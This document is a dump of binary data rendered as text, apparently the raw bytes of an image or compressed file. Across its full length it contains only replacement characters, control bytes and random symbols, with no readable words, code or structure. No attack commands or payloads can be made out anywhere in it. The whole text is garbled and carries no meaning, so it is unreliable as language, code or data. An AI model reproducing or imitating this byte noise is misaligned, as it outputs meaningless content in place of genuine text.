f�f���$&:q"u�)f��}��Q�CnPba�r��yESUi�V��n,t��?Xi��%e�@	����T�0����<\�1����`�D��3MiN��`re�*�@.n�����h�UJt�R�v��YY)�U>�9��#�Xb�5~��b�ס"T�ql2�̿^{ݳ�~*��H��(2:ġ�vL�#�y��I���g����!-4	��B��I�m�Ҧ� `��"r#�G�`�CF���0���Sܠ��<�#�[�BdAP��T���2Njq�;MY����,��k<���c��A	J@�ꑩs�Si:ӥn�ؖd$3.|�Y�-Û~���u[�Ҫ!� W�U��`��d�U��M�c��R�9��1���Q��5m�n�1��mx�?��cm\*g�Bl`���I�7BFh�!�$ ��i�eN'l��2�ӃZ�4��ІX��n��md#@��G Mt �_{IJbQ��dMnz4L`��s�M���Bw��'�� �j
ۨ(�������x�S�q;�i[���
��u�j  2�A���Z��YiL��Ch�-P"KYЫ+��%��<�\�+�[�7�㈕Y��6�����8�Ƥ:f���u��w�͂�#˻�һ���6kV�LR%���rv�vH�X(@q��.д" �̹Z	Bf�43��#w>���?bC�cɷ�%���%�<"�(@��ЁȜ悆9�,�h=@w%��֛�{8E�N��.|���O�R ��BS�l� Z��!�j�N���5[�q��z����E՞)H�#P�&|-�������c,Z���t�u/lW�b�
��Ç�����y��X��l��槬�++����m�5����W
S_)�W��Y����p���2��'���P��`M���X�#���H���4~�Hd�B�'s:[σL��OzsA����iy� r��W)��ɛ��0Ё"�^.�g 5�����+�C�j�4L�T�P����Q� !0��} �U(Z
�ʪ
���M�\h\�]�����@�܃�&��0�M��LU2`+�$5��I�*]��$�U[��⅒�,�0O�X�}Y�����Z�d����^]�[�} ��C)!R��!>�>��T��G?<�[��٘t�Kvt�&,C'X(,��#,�	Cʤ F�1�4kو�a��|����`=b�D��_�T�%Z�ː�I�դPC5��QD˕�G�b��-��e��G`M�ĝ`� �� ���\�0R�W��V �$�ؑ>�E�EV,c�`��FP�� ���-�����i�)F��N��WY ^�B���[�X��򘋹�����D^]U#�}ކ����clxJ�5�)Ć�EB����iD�h,EV�EV+G��F���@)��u�C(��2(l�
7���b����	�V� ��Ō� (4��	(|�x�(��V�`���A��	�CT
7$����	��Vj*
�G(�E����	1( ��u��e��ԩԀ�NK��0B���&
���Bj�3r�VЅO%aؙ��&\B%����_ Ƃ%FU�#��I5��<K?|���d��R�TdF�H��=��ix�����?Y@���&Yl!�!>�i�DV�p��H LqJ��apVdp(���,Y�h�$���D�1��!��#��ʜS��$�Q�l=$.��i��ə ��%�o=	7p�˼@'��	5D>i%�zM��_#<�#P�F��J���DM�bY*�u]ZL��P\Q��@J��M�$�\^~@�*#��W,�Y�Z)Ac��T)&a��5�ܩ��_�΂9��?`�^F~�dh�i�=��qD�=�[P)Cz���]5�}�m~॰��fD��pt�Egq�q��iq����isR�p�&�_�Ǿ�-`��)�yg$t�M�a��H���̂�@�7d_��甼ْ�˜
��X"7�	���$�Ct& �G�_��b*�_���+6ژ���Ą��NP�I��L�JyQ#�k��DE26kU���,���ٙ]�^]tWRHA	h,�ѓ1 �cXM��jH�)��&6�s���!)Q�)��=��X��BRۆ�m�)�]F$Gj��TA��i���WE,�N�ĆR��q.ϝrdq�RP��	�2hP��N�L��ӎ$*$�L�M�Oj$���1	B\�Q�U^bϒ��F �͜�Ο�Μ�~�+�����ƢLĉK�DUiT)��OTѦ!*�/v�����zkM�h^~E���^������h�)d�U��x
���a�]X��B�$B2i���:�k�m�\�i����N)�A>�&CڠB��R]E��~��e���v�or$�
�r���B��J��������"�i�����t"�-t�(D��l���j������{�'Q~�U���I��'U�Y(:D�>��	�����zD�@�C�֟�]��e�d��R�KX�^AG�D��I���,�>,`��ٶ��k`ڔB��M��Z@�^6#�y�`҅~]�]�W�~��HAuV��L��N��E�`�����'E�#)9��ᣔn.3�>��:��������C�&�&,�.r����)�*1q2^��ph,i�!`���Jx��&����V����S#R��rܥ���P�B(������"E|��q��ܘ�/�}��\>d@ ��ϱ�M�%1QYZm,�N�Kpm�`vQ��K��]&k�%�W�BU���Ԫ��ZHpaR!������A �:��A��> ��aA:�`
�'|�0b���0�f>
i�f��f&������hVq2��nvF���D�Ƹ�3��.�)q��p��hp�݊�U{h�N/���x�����k�,=Փ;}���$$Z���A>�B$ m>=�쐡	�B��)��Fm�o�5m���J�K��MU�1��$Sr�  �.�S�M��'C
�ѳF�Ec���Rޢ�5K��]aIم\��z�F�Y��c�/W�$��
�i��.3��+p�3��2_�[��XU�Z��Ҩ��i�qs�q$[�:�iƢ�8k�E�)H���N�\1z�A��,��xP$�P�(P�"p�;�?��4���	��ٝe�a4������i+W��_�ҜG�/J�Ӯ���j��M�J�愍�I�t-!�@����4��%q��|�X�������Y����sg�u[��i��r`�Oő�؅=t�h�F�8�+��	����#��0��WC���aWX�J)k�~ ����&!�%sCB�\�&_���(8r�c�uo��ܖ�}�J���t��!��?�@vR���"PB@�B@�(f�y�֖�6��lA�!��q�V�)*Wc����G�/����t5Q�Qm#�Dc���Y�o�wq7�e{u�Y�\��(�W�uXhE�}��V#l�F'H�d�aJD�zۗ��?��'8���fX��i�+�W���B)�&���}����h`��\�5�N$_���)ö��s3�����U�t���A;)��p�B	%�K�z­��=���V��SR��`���P>e'���(����b�O��Q�!�*ҁ+���MPWL0Q�6y����ZN%�	!�6��Lϴ�J �TOe�E�M����1�����)���Gd��58#'r��-O��2�9��������S�F�����p�wu>�X�ԲX�5�f���BVqµD8o2,8���B��n�Ƽ;w.��NwQ�y���%8j)��:=�� ܭ���P_��!/��S��H��lC�.>�jC8�C8����m�F��
����s!���D�FZ)����"G���"d!,�R�\�9V���4
�y���%Zxw[��a���n&lp��W��h�f>����wg�B�#�s�i�z!�2K�#�z>z5�{�Ox�Z�&�������#��K1�?��ǼF�z�	6k��5J���-@C9���L@�{"�nX?5`�o���!4����Vn)�B�*�z��]D�h���h�������\�6QN�4 �&,��d�`���X��Ç~�|���b?~��q��OcG~Z@J����~�&J4�AK?-�Ʉ�>-9y򬂯�O�)���rT4I�~A�%h,��a�w��(AiMzz��UШQ��#K�_���؞��6�ٵQ�����-�WT�N��7&޼yժŗ7��Z�0�	T(�*P)O>:s�/@�-*h��l�ͼj��={R��s=�F%l��3fL��E38p3����[�/��|K��%Xd���f -�}Q�E[�ly�ѢFa�W�>L���ק���Ga����?:,�:<������B��(şR����	%���R�� ���5qH��0�h"�6�� ~Z�� �J���P���EU�	$�N�)'�z�)��$#
F�BC����,���ꪩ���˪V�T�����B�������
�k�~��g*���/<cK���(�O�z*4�
*D'#*�F�"j��tB�4�R[m5����F(�Y �D�H
��Z��#P�Xd��̠�騃��r�:�X��3o�r#�����>:@��g逖�G� ��0��#:�HP�}�ȢA	�p�
#�0�M&��v�'�J�0@����E(���9RIǔX��G�P��b�,&�����|�'-K��+�x%�~���)�z���d.M�h��,��zS����/:�
���lNK����s�@���B��3�MT�C!���"���X�5���S5$�eRG��9�f���7V��%Zi]�o[w�N9����p���qlG���6�l��o=�3�O������H<�m�
b�ß�v	1��J�DB�X���L"X�ir���Q�hb�L�Xb�&m�,���Pɀ2�)���,�_1Y�/Z��М�k��xV3
1�/��?Δ�k��b4����ϵ��|�9_T�AI�jR�̡��@B�d'���)�"Li*!���! �6TE�c�[��J��U�X���*�m�o	��xT8C[IG:p}0Q��0r���5�]�'rҊ������q�:P����.A``�d��Yȋ�U6���)d%���0��`�`��RR��hay:j���v�4�4+�����qm{O�̄F��T�e������D����g���8��Ԥ4yZ�
�'�Ea'�ċbD3��偄J�gd�޲kFc���,��5��l�62H���� ��؍nu�v�c�J�W���tp�8JNr���8�9��\�<��O�(9�����؁+�CtS�����A(^�@1d��^�u�gӘ�Ԁ �#��zd�\tGI^JR�$��&wD̤(8����<AJ�l)
��k�T�ɘjR1<�L9Y���,-�i[vj'=��3�N��JT"}lBc|5X�j��e���ˮf&T��)���S�*�!��Lf����i!pL�7Z�
V�z��Xe��9�OKX(*�=4�� d��0n[�ŏ��I!�3��g>8ہq��[1��.�r��"�=�К5��!k\C�Zİ�D�a(Q^Č�<�t"Aӟ��#5�')��S��	��1�����*�b����35ջ��_a��'��hm�����Ը䌀��XMhW��P�
c���~�4�
fkj� ��80&"l���7!�n�C�0�i��@�7[1G�2�������Z���8��9���X�Y~ tNfq�sH\'=��Y|rv\��b�6�Z�
Ԡ�Wk������_1­Fp;���"��X�:ʈ?��a�	������K$f�7�T��ٜkJ�8gW�ߝ�)����-or���H==U&<�a��'V:UPl�c|걟TUҮ����
�^��5Sh��  *H@o�a�3@�~��f=C�ɰn����?�+���?֚,|���cE�rM��49xf���LP"��O1�NB�XW����ֱwe@���ݶ$7z�î���2�$^6^`nBҸ�#a;�q)�(��/�R$�<�Gb��$�ꤥ���������d4�aҨ�V���f�@�O4�f%����/��J��}a�ޔ�|��cqM#��\���80�LI�7�����Ě�&<!�~��_��փ�5s:\��C�<&�VtW����>䙬c)�9�Srz�<�m�|d�\\ܐ��l!0��a]�]k��Н����ג�u�")�����&��I�Y[4��'#
L����s�/�J21�����A�Z��pK��|~��0.hC{�/Q��LP9��&Z��vjͿ��<g*��p��Ri�����AP΄#�b�Ή��{����%n��]�y;!t�n��$g��0t�.�^3�>с��%��&Ƈ<��A@:`�pl��ɞ�(�%��ۊL^�A,���e���JD ��zg`p�o�yP��R��PЏ��z\�'d�̬3`�`��@���r�e�������L�`Oh�b�����0�,����$��멆��:��g,N����P	�L�M��6-�B�����H#$�� �IS�����"�̀��ւ����f(����n-��o��E�x�<��� 0W��Ŋ[�?���[�������e����"d�2��e��hր!�� ^"�*�"0���y����+�rbI�+J��f��Q\����Q)\���рyP���{��np��K|e��"db*�1��b	��]�N��Nv�&�d4��K'-��/P�
��/��-M'�*H
�iSF�������0o����ga$��a�~��o��î��	�~-�ve���X���h��srl�n�6��8kt�ȟ�nV'u��J��v�j_r�ɤl	G���O)��( n�@��!,����� -����+��+� �R.�u���B~�ޤ�ё��
дЄM../��*
S����&& ��ւ�Q.<�-�f3ل����%�T��L����rnS:�f�l!�fo@a8n�6��:�
�::p�$Q(8ȯ�����9�p>�W�c���?gY��ƞ���3'�e'��FQ��`�TgG+�M[�
��5�?�D �%Z�5�R�R����f@PA�,��@��� ATA�,�B��-��-�b�:�Y�C9�ToL�'��B*CO�O�O�j�~�dπƨ*S<n��f2-�F�/1��Li���K4ѐ#-��42�`c<`6� T��6[m8��n`e
A^�7�A$f�8��n��U�4� ��Np`�V�<ƣ��[�-ٸE;��p��i�: �>+��LuL�P�`R�-�B䥟��D��mZaʆ�������)��-��,tA=�T�0�TO�@!�U�,c�ca��+�D=���J�/0��ZϨ�{IYO����|1f�Ti����*��K�&�HWn���o��P\�1!{��!�i���:ZH;,�La�6$AB�4���.���8�����a�I`A!�δJW��I;�T>1�i&��6��Ҏ���O�͞�E��S-�AR�(�(��l
Q�w�2����R�&a� @۲@IU{vAUuUS�A��,_5B)��1���+��b�RԨ��ׇ	.�-�⤼�$��-�����O�C�����
%�[�4f(mH��[�j����p!�`5���:��@��J)r@o�aF�BA������lA��o�㄂���&8�P�jaj�tIW�`ͯƃN�C 鴉�c �H@��&P�	P�A�L�PGuUu5x�PIK2R��L�I{��,J;�??���-��@�T�6UM|Ku{��h�V,#�B��{PQ/*�WG)e�1�0-�5N��/�5�uh�D0m.���g���Z!M�Ási��� e�3��N���v�@��  �<�f��o����`<��@�r%�r�5LCҮ(a�$L� ��U�tK�6H7Z��e�΃N0p�Dc�E�q���.� ���
�x��dM/P)U�l�e_����L"�rB����nv@�R,Ų|TJ5|��{4-��A�U�2.�7�p�H/шUE���D����50�"h�u��$��V����M����m�Fn�P[���f��h�"l2�!��p!�����6��j�Baa
� �@w�{����!L��}x61`W�a�*`U��K:�#Y`W&�ӛ��v����I��
H�\����d��QmR	���/S�R���fo6.�r-��@�U��{�{��U����ŲB1�.��v5n'��b������Qs�~�bό��'Z���~t��j0��LN��H"�ER*��*�RܰT#���
�T�a��#�fVZ(׶�(`�)���
^�d�A.�*W��)���U�s�n~�
��j:�XЉ�ٱ��/�kW�n2��3<�@z2�d�X���Q�xU6!�7R"H0��ͨ�+�Wg�xgTh����$�A��U1�+�VC�.�R���N^�DKt�v*� 	�U����IC�Z�m��'�om��b����m�U��/�O��O=�*&l�o w��:+VQ^E�� ��`�@��*�z��a_��l ��Z��U�oHr튰х�N9��u�cƶ%;+6v1�r$'�r��z�
�a<��dDĻ8���v���� ��h,�"�g�m��8���-��Ւg�����|!��[[�a[�V�2�KjG�0�Щ�k���������[Ҡ���[���gX�I�H߫�Y.�DӀ8�Rh95��J@�{��E6q<@�B!6�z
L'������:�ma_+����	�LcS�Ph�c�]�XW�ZW:�#:�Hv�I&�v1���-���I�t��K6uFܱ�`P���w�WD�>� +�x24w�B��+q�-�r|�V�W��'z�'4V���z�<o�n0�g{�d�P�˒����*�bN�k[����H�h�v��[��0m:{T�� �ˀ#P~b��!-I�I`��`�  ��C� gD`�i� ���
��٠4��!�.Aa��n<���nR�n�zo���?�ZW$�YG��@�����;� �WuZ=�E�<{�P��Ѹ��x��?��ͬ�z���=�G�Ǚ�����Ue�B��sP)Z�}Q��v2}	E�{�J�0�w;0��L�����8��6le�J�3Y9���1����GM�S5�[�j�ს�r��U N`�A��<�9~�!��A^�]l@d�m8�8N�o�:��c9>̗]w���s�#&/vq�O��&��O�Ջ�w;�G����5p�bؘ*=5)�~Z�e:&����w{G[U}�A�he�B�`�=�:�P �K��U�Dт�_�	�%��_DQ ���bƆ+FL�Q"E�F<�B�*�T�ea?|.�g�\��L�
a��s�͘-�Z��*KS�B�hQ������π?)��HٷoJ;��Y�&:
,5gі-s\��Pc�<S����C º�Ѥ���`�n�0fCӡK�:u�)�J�)y����s)��R��iժ�ny�:��0���.@�6[�a���M����:χ��EV�$J�gߕ�W��r]�v�د��Y�?�F
?|)������$���A�f��~��Ae�wrGub`�`���*a��A!��
(G�rĒa,~x�	!r"
�$P��bALTL }$QB���P?�<�EE>B�cI#ِ�;��MA�TN+�$�KP�4SPJ��Y�STJB�S^��B1�D�Eel��W�0 Fd���h�tP�i���$����^|�_�b`y�Ӆ0Ƅ��7����!��`�!�]"	0�3�,��2G��mAI	��g����I[m���aܖo�ݚ[�'�q��a�"���]u�m���Ot�e�oV���` {��������މ��џ�� �"���
6H/���Q�pP�!�v(Ǉ~p�
'�h�+��"AJF��G;�c�Wl�FT-RD%��EO8EU%MS�<��&��2�/���JD����R-���O�<��-[��Yx�k�p	5i��I����E!;�������$�(�SI��Qv�-�j���H�i!��,c�1�ܠ$ �\r-��k�Ɋ����F���k�v��p�#�r�i�N�vz<��z�޵�Fy�+`O?)��J�
U��A⾇.~�����BH���>���ޡ����a,<��
���;3�P�K<�:Bt��5��P�
9O ;�>�1���F%i�K����Z��Q�(U�bVy���i{��=�0������-`"osI�#v��Xv���b�A �^�B%��I]bl���!�A��a'
�CB�npY�Ĺ��4������[nW��M�2`�@1���"�����;�����c�V{�N����C��H���E����.vh@��z��_�#��'��)rD'z^	�Il#ۑ�*�=���ۤG(2���%,a�KV6�&�}\�Y�Ry?��(K�Y$WR&��L$���Ѧ�,�PZ�д�D�.vY��-B၃�Ԛ�j�0�p�-��M`��k��-f�D �p�# ����T�"j���-V����`��0�W�����\QڰB��,<��9���E�ёGR ������� Q`��&�1	۱�]{���z'!?⋐�:���	�1�D�9��9|d!�H/�z=�^�!��+�ԉ��*2y��LvU�=IJX��Rt֮�r!I���h6K���R
�E.�&�n,�0f�bU�:�e"��V�hN�;��5C�����7%�ND6��a�$.��\Hnu�C<�C}�&��M����*���U�r��ߤ�i�b�>��3"�R�C��cQ�
�h��hFd�`#I���芴
��E~��GwYh����x'��	Ѵ_����t�<��§+JQPM�#�X�� 1*(�J1���z9*�G�B����fI2��\�|,'@A�M��$��u�a:ɒ��|o{�&Ѳ52@�Ȍ�^��Z��y�KX�5B]!��&!B�v�(�L8)ۉa��S7F!�	S%�4�-��<������nb�ā>b˾��q���O|"rWlN"����ak[3Vs|;�5�I���B�ԏ2�9��X�%7އ?+գ��X �1^�����/C"�C9]~HD�r����$%�TM�H�x���Kԣ�*x~��6%�1��%	�Zf��I��Q�J��:�~Ta&Q��m�3�����>� \�Up�	B� X�jܶ\4e<8g�:T 6�1� [e�|d�AbH�ŒY�����	0�W�0�qH<\@u۶4N8^·��@�����D���:�j��3y�� �#�z��=6qT<���]��ҘS��3u�����FӴB����ˉ��a	j�"��XR�e��u��)��Ty�Utd�X�F����*\�r��uN�2`�$۔+��,	LK*Ō(��JV
�K��k��-���f�(�j@ưX�r{��4����$����@��Df2���er��Ϥ�i��[�L_�R�7t@�onSp�ߪ��Ml���f�� @n3�ʝ9�[k(o�՜)��u�(?Jn�ڣ�������2D���Ѯ�a�������s�Cڐ��6�/d�=��ޕ(�t0}��5�#nek��g�%5�_\%@hr�$T�uirX�$$�`@�C2^�JW�?g2���K��rg�	#VbF4~28�m~�S@Fdy�M�rc98|�c�( @��	��n��N���pY7d�woy"�Q*s3�P�s�os�	��
�p�a+���8�!t@��� Wf[�E[��G,X$:�24��g\L}x�wrѧ}�0	. �!~��G�f!�^��h�SH��<3t�q
�:Pg2TL�#���e�O�T�4@V�I�t�`%xv��`h�u$Q$�dv�U�@,�k�vR�$?a>�l"Wc�֠4Ms�RC �چx2�zaQ�d�88�6��X��(��)����6��)g�Y� ��'SX�c 	�g�;T*	 
��WxP��p�7P��z�aPj؆�PV�\t�Edob��g@]qv@�aWpr�W���;◈B~�H 3'^݅s��s��!�h0(�0M�KJW
���eE�TRE$A�Kn`��1@ru3?^勰���>���a���`�KHr2#��V��l�!] m��4�LsQ�@l��5�|��~A��c�v(́(V �  ;F� 	�(�hj�)� 	�`�`�0�	��C�Q;d��7�0Y8�de��Db�D������!q��f�S|�B\��q	rR` \A4���2�`��.��~�Ü��,����%���s�x��!�S0�	�"F�	0X�t��tWQ��垺(�iIGy=W����`h�]iwX�� Ƌ�y>X"w?�lT���Ju'jpu@D5puUby�'[� �pd`x���V��}Y����n96n�����%���	�0� ��!�����Y7�����c 7s@���LJe�E�����qV49g\��	��Ǒz'��4�x�"Q�	LQ���a;��0ԙ!���Rs���hH>0����i&uJ������=�D��C�#qu�(���I�d����y�A�_fbv�k�t�W�aJqaJ�j X@l�_g�`���y�'��;����8�چ(��5�ZMӄ(�0�����lP�0� 	��d jpJ(�����c z9	p7tC�I�PV'��8k��b���tp'�T�5��qfU\Y-o"�R``1(2�f�W (Y�~��Ұpt�9�u��׈�7Hyڝ�����^<ZgwD9���g�&jneuS�,����I�v��k�6�5�_�#>Z$�$Y2�h��Á���LC�K:@΀ %&uB	c 	��AX� ������y�W�76�7�X��(_K�P�Ƞ��1� �7��c	�p�U��$��	7��CI67��O�O:{��
�����,\�5}�q�Q-v�P�b2HQ��ɠ}��~�R�2t~ "+0S�,I<0ǧ3���˧�t!�^��ijw����鞽�_!�V���KuuK�?K%�*����X'�3#9?�X�*�U
f�?Su�؇vv�'  5Jsy��Nf�j
%P�x{@,�*(S`�B!����Y	}����0"���a�Є���P� ������V� ��e�� I��U˅\�a��7�cH{d����ć���f�g`�A}���n�@�1��i]������<ԩ��9<;�PSR0���?&%��J�bО����i1˻KJ@��u����o���9��`	hv�kS���#˶&M;���d��0�|���6��6 ��+��ҍ�9��5��(j��:��W�n�!��·� ��)��N#�	����N��N:
�{'U6p�b{��f@ò¯�A9��k����2�D���@,�L(�0.O<�1�`]���1c0p
�tz�[����/5�!� t��H��$�٩!��r-_�Ʃ�6�,k~����9+�:@h�����k�&{k+�J��Ue�`C>�ڇ� `!�Pj Ԁ �0t��\�� ˰d��l��p�E<�"�b��	 �L� �fP�M�7�<�		��������N����Y_��,�0�,<M��t�7���Z �;F��,�åf&�t6gag͡(Ƨߌ��
�i�A�i�O�#20��H[<{d�/z*���a��>�0_%��H�D�Z �����i�rj"�o,�����Mǳ��i9�Zw[�j2#�h��X��&�YL,=%@�0�� ����� �d�ưߤ	!z� ���5 ��BB��l��LmИ ��NS��0�j��	[m$p!,	���ڍ������)��C�07r�M����e2|�͌�?��r,�a�`0\$g�2:bї��[ߜ�=��&�S�MQ�Η609��Ғ19<��G-�:����&���Y����۶�jM۽�)�Ǳ��M��[�K�k��Y�w,�B�g!��� �z��6�	�@������)֪	�P=M#� P� ���XH��]P���d`�`�Z��xK*�0�F��B& ^lSb�ݚ�)��)h�C7Ts�'
��G�u�6L?,�|�[�%�oB ba��5*N����&�) ��I�����<)��Y�c�ҙ�uZ~�f��'m ���i��G%L�ڳݞY���=�[�gV.�W.�����nǂ|�w\j�8@�W��ܡ3> %p	�����ڍ)w����x��#�n���-Ԁά2
ݚgР�����`�s0�_d8�Ő�Q�ŀ);��r�`n��p�'k-����*�5L�a�����E�Z\�`D\5�����q��v@&u�7�?�s�?�i'b]�ž�H���s0�Gm �F�i�FTv��ڇ���N�)'�SN}G���=��T�}���|j-+涆�_Ψ�Ū)M���#�	�@� �Y��(Ty��\{��J����I�n ��A�p�`��Վ0*s0�`��d��.0¿o.O	�)h3̛%	���k�ױո6LÍ ���\D��ۦQc1���[��{�[x�rXER4ARǞ"�O.��Sgi����� qǐ�;�#�G�?r\�A��QU,⫂/
�~����$H1Y��1�r�ʐ,]�\iϟ̙,iތ��ȝ#�ۉS�К4m%�c�~M�>m�%jG�P;���߫� eJ�v��)5�x�Q��,h��*$��\M喽cCF�}ܻ7  ���7�K�.d��u��Y𶀊i��Y�$!C�ظa�
���S'd�l���zY6憖�I�#I� ��A:t�?�Өx���y�Hz#+ڬT��HQ�ꉬ[�2e
�)�(��Ù�3��?�0������4��(Q4j��"������/Р%"9AÕz���2D��h����W"DC�,b$����J$�<:ɟ,JJJ�>�I��r��ǡ������ɞ���H{�2���l�_I+����J�@z�)-��r��⊱�� �A��f��7D�d�������k�=�Ll�.#L0 B��P�ˆKl�mJƘ���
M�Bp��B��Qw0��nC��$��9(	n�� [�#�������0�S�:��#o�5�YV�{��a>l��$>lc�~�ت)������0���Du��A4 |wEd���0���h�!K�H@|4�����ѫS�	%_zب�vTRƙ�,JH���������#�4`I�;>Y�?^�ȇ_��ʧ�r1+��Zj�0�2,{����4ջ��Kp�NL�Y��r�!�<�,5��=t�.JX��RհA�K���J�xNH�D�N8����5Q_���K�A�Ir鄷�afQ;�Yiŕ�۵8�����t�ֺ̳�.���Sv��p ��j?�Va>	Ċ+�x�+�9׿q͍��w7�"��BW8�׏6��P��P!?b�cxd��� �G*�:�Ȕ�JjҤ�O�~����RʒK�,Tn�c��Y_��Kve�}�~�/�b����K]�R���eL@�Gƒ�5�	���n$a�^ԩ&4����h�*�bJ���8Fz�,�&�Y�ʆp�E!:A�Nb�Z$r����F���!D�`�&.�I�P L0�Vt�@2���H.9ҹ\�1F�i;�S��U�=� u��G%䁍ja#��Ɏ����+?��Ϲ,R ��"_�ł4"
�y��Ї�
qbD	EERt��E�E��Hl4#R��(�G�@b��%iH�����G2X��~�YX~f����}��/�$L�p$`b`΀��mi�[aR.%h&5N�
�R�8:��^�iN����P����O���C��P/���dl�	��acx[7�C�h&�. ��7�$&4��M!�I����&��E-�c���Uu����b��y��?�
z`��C%T����'[FBŸ��q�?�QQt��A��]�'��
�y�rC$�/m�"Z���`���x��	�lD�~);�~���鲬�4@�z��_�U
e��.�z��5lu������I�%U�G(����.PL ��>�&�5LA=]p.�)8[4��-��=�i}��C( t���Q�1���v�$V��՘.��D!a^�QT�Q�%
��*V����9�n1\�b#��0�q�y�=�Ɩ�}���!^��V����	��FKو5�raľI�����]�W��e��k^�����I�DU���� >Vp�+�ڇ2]�O�qu�Y���}��.�T&	��
`yq�� W��8���0L�B�:s);�	�`�3��<��  ��Z� ���]��(��	��aS��5�1�P�d�1[����8jr�C��f�.�z��Z����B����!�Y��s3�܋�!z��G��Q��1��cW��h�#��V)6��R�ʄ���]~l*���7�BW~'� �(("3pP�d�
��x�\��"�h!{Z�*U�wW
�$��I��*�^vL�*�k.�J����Ӿ�����+��D>Sв����5�/6ӊ��V%�c��R2{�#����BK��p4H�µ2�f��:&��ӟ���{�a_��C���pF'�!�C4��80�����{��m��Ch궔J�����!�q��hE����tQ`@���{]�~����a�tX���� nt�T=q�V>j�`�v�~��CJ���FDB��1�_�^�j_�b��4E�F� ��Ǧ0/�iV]Ƶ��N���fo�܊M/��J�ŏe�v8S�[�dX�O7���K(I�'�f�N�	d���hb��jp�CX��ٞ�4�H�6P�:�&g	
 �u�����O0l��$�-S]�m���+Q"����C��y��D��i� ?g �`���;�9W@4wB�]�b�׬�هP�C�h@����< �d0�+�1y��Q������$BJCZ5���	����y�4�5����	��5`k	�R��a����S��e#1���e+�����)�<�˼$��!���J�'L�#�±�ns1�y(��PZ����
�0˼4�ړ,�Kp��Zi��e0�P`��
�-6 �<��,3�.���e8��(�$�1���F�>� ?�Í\�xH�X�3��4�3��?ṖQ4-�"=ȿ�Sr�vh��(`���[�t�Et��p5��������ڹ����4�U���"\yI�A���ⵁi.q���;�+��+��;T1rc�o#��{��)�)�)��|��j�G|�{|�t��|����8=�葚���6"4A28���\�83�8,�8���ệA��䫁A��DM��$J"���b�>V	�b �.��>d Ua����9�9YI?*J�>��{.Rd�Q�"-¿D�J�rM��@�� �}`  o
t�`��`�J�< F"�<%O3F+)�j
d��
$�È�";D�A��5	q	�����F(������%	�+��$�����s3�+oS,rB&�<�;����3��}D�j�&�{�؄�դ±�;�y���8=��L�,�kK�
Z�{X\��pDI���P8�kX�����= �><I}C�= �#�Q9�#Ҭ8"$�?���$*��T�>IpK�A`�ҳZ�9���t.��O��T�<Ў1jE p����kb��2x�`p��KX8+ ��Ã��Ky���;���S�/�[AQPL����� L���䵌ǜp7���]�sd+1p�u��;��7(T�{�MӄM�l�&}B��C�@rj,-M��J�)��$t��H�)F�$��Q��qsB�X�3ԄN�
�(��#?ɒ��Y`�P��=6(�`H>�ĲEф^��9"R�c�����Ӹ�ɛ�D����Y�����XI�Z���|��Хd�@P=�J���
�i)�@8��@�p�S�`(Vt��=FF���#��#�y��҂��aLa̟r5ELq�Q�����O���36���X7 �%t��C���W��)�Rؤ�،P�/U#;�G,%�-'r�C/%��/�X�H��|B��[����\H�ԉ���G�T�A�M��b�
������,YAeD�e�q�<�22�50��M2p5��ژ�������8��S%j9�p߀��"U��(Ф4���?T�J�YP:����� ��[�8g(�b� ��DZ%2�A{���:���5��VScQ�F	 �q������nt̨�UZ%�!]	�=��ԥ����*L�#lR,�È-������4����Rk2�k����k*+�S8�&��M�|�rcǃl�t��ȟ�}G�]#��Y
� �����^�8d�P��q�*�{PY60-�(Oǈ�٠#:d���0�������˔�,��]��:�>ˇVuUQ��WuVT�����O��� ��[�3`����%2�t��8\y�֪(����/U�։�Q��F�\4� �@^K�R�,�*�;6��3����b]�KM��R�݆mX�]Xڥb+���5�S��U���b1>�E^Ё�$�XtkӞ)�E
�U��6;ز0�P(�X�����?����8�E	5p�ʚ.��2Zw��2@�ڰ�&��ͨ{zO�
�Od�ZJ9?��(L`�vU�d�V·M�@<@�@P���a(ZE~�X�[���Հ�OP�GK�A < �t˙H�he�d�ֹ|������UK�\5���oǺˉc�Lb[��p��=x���4]&E��R��݈@���.�,h���/V�f�/�&_5c8S1M��+��M�t ��X#4�%T`�-�^��@i�� �>YpRd�����1ڗ�5�ٲ�����Y�d���B��0j��T�ʡ��T�����Q�|��P��jYnېz��V�s�>ؚЄq �b5�<x�<�.g.a��x�����)+����+���t��o�Q�������)l��������v����x^b%6�{6ƳG�4��5cEU���b�{�/Nm�>��&t@�m��R*Hʳ+�����
xc6%Nz�]`f�������<�Ѐ�c�n�;��א��O2 =Ѭ�P��C��x���(�Z�Z(�\±ϢvG�Z�10����T�D�m媆�A�j��j1؄y�JE�U�	�G�Et��H�9��q8�O �d��P�������>��q�lũ���/��4�oe�ͥ��1gtu��ɞХL^�z�W0��,��׳�Ԭ�ƚ��Eh1�E�؃�H�'�>�)_پ�? �{ ��r�0�6��H�}�������#����7e�Ъ0�b� �=�s�����������K�C>��V�.O�������(���AX3��!�"�JJH�S�3O<JLp���jW��pV�1�@�Epl�5�^˰<�^�2��Ù\���JeΎfvV�
�.�B>ʏ�˿�\n;�m��)^c�R�
v�t4�w� �އ�\b(��$���U#/��*�b&����2*_�*�r.x��7T���
��AI!�^����/.'/�mϣ�6VG���Y�x��s��)��:7 ~`�P�,`y�`�5t�d�@�����FwKD=��2o~�XY�H�Z�&���D��OU���VuX~u�uu��+�Z�E�s��{o��K��_ v5`���pfuK	l0�hEQ�����s6����Tqt��%G������H0 rw�w� }���5h� c��-��+�����������ٚB=�R��W�rtE�,2в/n�%�4nBŊ�t�x3��7϶%D�{�)��H(�0 P h  ����>�@'�d���V�JP��M���ؔJ��1�DP8O>j ��4�U���We�S�W�U�Ou��te��D�}��+�3u�ƩS�,X�K�$Ղ���.��ɓ�J�)z�]AyŞ{����'S�?�2�a�鯟?-���
T�~��V��4��U�0z��ї�T�����J��)�-�O�Λ�e�rE��,�ޮ}�L0��=iwoݻs�Mٷf��kXA\C�5{�s�È{8(S�<�{�+�� �h68L�jD(�ɔU�m264ݾ}�����4�~le
a�v��\J)W���bO�=�]��.E�u���I�G���}`��
�P����3�_�A�k,0��;�0�(�C�!�؂����a'�Ba!B2�[`��f�� #�Q 	 �I��F>+��b/�S��x���5�ȣ�=���&b\A�H���I8�0���9�0���0��  )BRI'4K/m"SL5٤��e	T?QRJ��SQm��Y��U\%u�Xc�$�)2I�[n��W[t����޵�vMa�m�Fb�)6d�E6��y���z����j��:B�8�Z�l� �j% +��٦�&�ަ�&��	lL֘V�i`�%'Wx�>�t�aG]w�5��pO��U�%\� ?��|��G�/�	� ! 
